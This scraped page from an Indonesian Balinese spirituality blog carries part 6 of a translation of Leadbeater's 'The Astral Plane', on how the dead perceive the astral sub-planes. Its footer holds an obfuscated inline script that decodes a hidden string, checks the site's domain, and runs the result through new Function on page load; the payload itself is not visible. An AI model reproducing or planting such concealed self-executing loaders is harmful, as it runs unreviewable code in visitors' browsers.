<p>Kita harus mempunyai pengertian jelas, seperti diterangkan sebelumnya, bahwa pandangan tentang tempat tidak dapat dihubungkan dengan bagian-bagian alam astral ini. Jiwa orang yang telah meninggal dunia, dan seluruhnya bekerja di sini, dapat dengan mudah sekali pergi keberbagai tempat, hanya melalui alam pikirannya. Namun ia tidak akan memindahkan kesadarannya, dari satu bagian alam astral ke bagian lain yang lebih tinggi, kecuali jika ia sudah menanggalkan badannya dari segala materi dari bagian tubuh.</p>
<p>Para pelajar okultisme dapat juga membuat kehidupan di alam astral menjadi sesuatu yang sangat berbeda dari apa yang diceritakan di atas. Bagi orang biasa jika ia meninggal dunia dan bangun dari ketidak sadarannya di alam astral, maka badan astralnya akan disusun materinya oleh elemental nafsu di dalamnya, yaitu dalam tujuh lapisan, mulai lapisan kasar di luar sampai lapisan halus di dalamnya. Dalam badan astral itu ia akan menerima getaran dari luar hanya melalui lapisan luar itu sendiri. Dengan demikian jiwa tersebut hanya mempunyai pandangan alam dari bagian tersebut. Orang menerima pembatasan itu sebagai bagian dari kondisi kehidupannya yang baru.  Memang ia tak sadar bahwa pembatasan itu ada, dan ia mengira bahwa apa yang ia lihat adalah semua yang dapat dilihat, karena ia tak tahu apa-apa mengenal elemental atau kegiatannya.</p>
<p>Namun pelajar Theosofi mengerti akan semua ini, karena itu ia tahu bahwa pembatasan itu tak perlu ada. Dengan mengetahuinya ia seketika akan berusaha melawan tindakan elemental nafsu, dan akan bertahan agar badan astralnya tetap dalam kondisi yang sama seperti selama hidup duniawinya, artinya, dengan semua partikelnya tercampur satu sama lain dan bergerak bebas.</p>
<p>Konsekuensinya adalah bahwa ia akan mampu menerima getaran dari materi setiap bagian alam astral secara serentak, dan dengan demikian seluruh alam astral sepenuhnya terbuka bagi penglihatannya. Ia akan mampu bergerak kian kemari sebebas waktu ia tidur secara fisik dan karena itu dapat menemukan dan berkomunikasi dengan setiap orang di alam astral, tak tergantung di bagian alam yang mana orang saat itu berada.</p>
<p>Usaha untuk melawan perubahan susunan, dan mengembalikan badan astral ke kondisi semula, tepat sama seperti yang harus dilakukan dalam melawan keinginan keras selama hidup fisik. Elemental itu takut dalam setengah sadar yang khas baginya, dan ia berusaha mengalihkan ketakutannya. Maka manusia selalu punya naluri kuat akan adanya bahaya yang menjalar padanya, yang hanya dapat dihindari dengan membiarkan perubahan susunan badan astral. Namun bila ia tetap melawan rasa ketakutan yang tak masuk akal itu dengan tegas atas dasar pengetahuannya sendiri bahwa tak ada alasan untuk takut, pada waktunya ia akan mengalahkan perlawanan elemental, sebagaimana ia telah berulang kali melawan dorongan keinginan selama hidup duniawinya. Maka ia menjadi kekuatan yang hidup selama kehidupan astralnya, mampu meneruskan karya menolong orang lain sebagaimana ia biasa mengerjakan pada jam-jam tidurnya.</p>
<p>Komunikasi dialam astral dibatasi oleh pengetahuan yang bersangkutan, sebagaimana juga di sini. Sedangkan orang yang mampu menggunakan badan mentalnya dapat mengkomunikasikan pikirannya kepada yang di sana dengan lebih mudah dan cepat dari pada di bumi, melalui kesan mental. Penghuni alam astral biasanya tak mampu melakukannya, karena ada pembatasan yang mirip dengan yang berlaku di bumi, meski tak begitu ketat. Akibatnya adalah bahwa mereka di sana seperti halnya di sini, ditemukan berteman dalam kelompok yang terhimpun oleh kesamaan simpati, kepercayaan dan bahasa.</p>
<p>Gagasan poetis tentang kematian sebagai penyamarataan universal hanyalah kemustahilan yang timbul dari ketidaktahuan, karena faktanya kebanyakan kasus kehilangan badan fisik tidak membuat perbedaah apa pun dalam watak atau kecerdasan pribadi. Dan karena itu sama banyaknya perbedaan tingkat kecerdasan di antara mereka yang biasa kita sebut mati sebagaimana di antara yang masih hidup.</p>
<p>Bagaimana pun tingkatan mahluk di alam itu, keadaannya berubah-ubah, tetapi keseluruhannya lambat-laun menjadi selalu berkurang, sebab pikiran rendah manusia selalu ditarik ke arah berlawanan oleh sifat-sifat luhur manusia yang selalu menariknya ke atas. Sedangkan nafsu-nafsu kuat menariknya dari bawah untuk selalu turun. Itulah sebabnya selalu berubah-ubah ke atas dan ke bawah, tetapi kecenderungan bergerak keatas lambat laun menjadi lebih besar, sebab pengaruh hawa nafsu dan keinginan seiring perkemangan kemajuan spiritual, menjadi bertambah lemah untuk pada akhirnya lenyap sama sekali.</p>
<div class="page-links"><span class="page-links-title"></span><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/5" class="post-page-numbers"><span>&laquo;</span></a> <a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html" class="post-page-numbers"><span>1</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/2" class="post-page-numbers"><span>2</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/5" class="post-page-numbers"><span>5</span></a><span class="post-page-numbers current" aria-current="page"><span>6</span></span><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/7" class="post-page-numbers"><span>7</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/8" class="post-page-numbers"><span>8</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/9" class="post-page-numbers"><span>9</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/10" class="post-page-numbers"><span>10</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/11" class="post-page-numbers"><span>11</span></a><a href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/7" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="kontenbawah"><h6>Sumber</h6><h4>THE ASTRAL PLANE</h4><p>its scenery, inhabitants and phenomena<br />
By cw. leadbeater</p></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>HALAMAN TERKAIT</span></div></div><div id="homepage2" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan"><img src="https://www.komangputra.com/images/darsana-buku-yoga.jpg"  alt="Buku Darsana Keesaan Meditasi" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan">Darsana Keesaan</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/amrita-kundalini" title="Amrita Kundalini"><img src="https://www.komangputra.com/images/buku_kundalini.jpg"  alt="Buku Meditasi Kundalini Yoga" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/amrita-kundalini" title="Amrita Kundalini">Amrita Kundalini</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/buku-hindu-dasa-mahavidya" title="Dāśa Mahāvidyā"><img src="https://www.komangputra.com/images/dasa-maha-vidya.jpg"  alt="Buku Dasa Mahawidya" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/buku-hindu-dasa-mahavidya" title="Dāśa Mahāvidyā">Dāśa Mahāvidyā</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="related" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/yantra-prinsip-manfaat-dan-penggunaan-kekuatannya.html" title="Yantra, Prinsip, Manfaat dan Penggunaan Kekuatannya"><img src="https://www.komangputra.com/images/yantra-300x133.jpg"  alt="Yantra, Prinsip" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/yantra-prinsip-manfaat-dan-penggunaan-kekuatannya.html" title="Yantra, Prinsip, Manfaat dan Penggunaan Kekuatannya">Yantra, Prinsip, Manfaat dan Penggunaan Kekuatannya</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/watak-dan-nasib-dalam-lontar-udayati.html" title="Watak dan Nasib dalam Lontar Udayati"><img src="https://www.komangputra.com/images/Lontar-Udayati-300x133.jpg"  alt="Lontar Udayati" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/watak-dan-nasib-dalam-lontar-udayati.html" title="Watak dan Nasib dalam Lontar Udayati">Watak dan Nasib dalam Lontar Udayati</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/konsep-kosmologi-masyarakat-hindu-bali.html" title="Konsep Kosmologi Masyarakat Hindu Bali"><img src="https://www.komangputra.com/images/kosmologi-hindu-bali-300x133.jpg"  alt="Kosmologi Masyarakat Hindu Bali" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/konsep-kosmologi-masyarakat-hindu-bali.html" title="Konsep Kosmologi Masyarakat Hindu Bali">Konsep Kosmologi Masyarakat Hindu Bali</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/samskara-memori-dan-karma.html" title="Samskara, Memori dan Karma"><img src="https://www.komangputra.com/images/samskara-karma-memori-300x133.jpg"  alt="Samskara, Memori dan Karma" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/samskara-memori-dan-karma.html" title="Samskara, Memori dan Karma">Samskara, Memori dan Karma</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
					<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":3060,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yX_m2dSPBHSyEQH7l1-wew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835978870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>